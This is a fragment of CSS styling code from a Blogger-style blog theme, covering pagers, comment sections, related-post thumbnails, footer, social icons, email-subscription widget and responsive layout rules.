.blog-pager-newer-link:hover {background: #3ba60d;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#3ba60d;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3ba60d;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3ba60d;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #000000;}.share2 {font-size: 13px;color:#3ba60d;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 20px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#3ba60d;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related li .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.related li .yard-label a {background: #3ba60d;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.related-thumb {width: 100%;height: 150px;overflow: hidden;position:relative;}.related li .related-img {width: 100%;height: 150px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 700;color: #2e2e2e;display: block;}.related-title a:hover {color: #3ba60d;text-decoration: underline;}.related li .related-thumb:before {content: "\f0c5";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.related li .related-thumb:hover:before {background-color: #3ba60d;border-color: #3ba60d;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: Uppercase;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 700;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 13px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 10px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #3ba60d;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#3ba60d }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 700;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 700;background-color: #000000;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #3ba60d;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.bot-bar-menu {background-color: #3ba60d;padding: 5px 0;overflow: hidden;}.bot-menu-wrap {margin: 0 auto;}.bot-menu {float: left;}.bot-menu h2 {display:none;}.bot-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.bot-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.bot-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: uppercase;}.bot-menu ul li a:hover {color:#000000;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#000000;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;clear:both;}.lowerbar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #3ba60d;transition: all .5s ease-out;}.lowerbar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #3a3a3a;color: #3a3a3a;font-weight: 400;padding: 1px 0px;text-transform: uppercase;letter-spacing: 0.8px;font-size: 1px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#3a3a3a;}.ty_footer_copyright {text-align: left;display: block;line-height: 3px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;font-size: 14px;color: #fff;padding: 10px 5px;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #000000;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#3ba60d;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#000000;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 100%;float: left;text-align: center;margin: 0;padding: 0 0 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding: 0 10px 0 0;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;float: left;width: 50px;height: 50px;line-height: 50px;font-size: 20px;}.hide-count {display: none }.item-count {display: block;color: #fff;font-weight: 700;font-size: 14px;line-height: 50px;float: right;margin-left: 10px;}.item-text {float: right;display: inline-block;color: #fff;font-size: 12px;font-weight: 400;line-height: 50px;}.item-social.facebook a {background-color: #5271b3 }.item-social.twitter a {background-color: #49aff8 }.item-social.gplus a {background-color: #cb2027 }.item-social.rss a {background-color: #FFC200 }.item-social.youtube a {background-color: #eb1a21 }.item-social.dribbble a {background-color: #ea4c89 }.item-social.instagram a {background-color: #4E729A }.item-social.pinterest a {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background:#000000;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #373e59;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #3ba60d }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #3ba60d;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #000000;font-weight: 700;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #3ba60d;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #2e2e2e;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 700;}.tyard-komet a:hover {color:#3ba60d;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#3ba60d;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #3ba60d;}.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #3ba60d;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #3ba60d;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-feat .ty-rest-wrap {width:50% }.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: left;display: block;clear: both;}}@media only screen and (max-width: 100px) {.floating-ai, .top-header-date {display:none !important;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;}#meta-post {display: inline-block;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper {padding: 0;width: 800px }body#layout #loader {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: auto;}body#layout .headerright {width: 460px;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
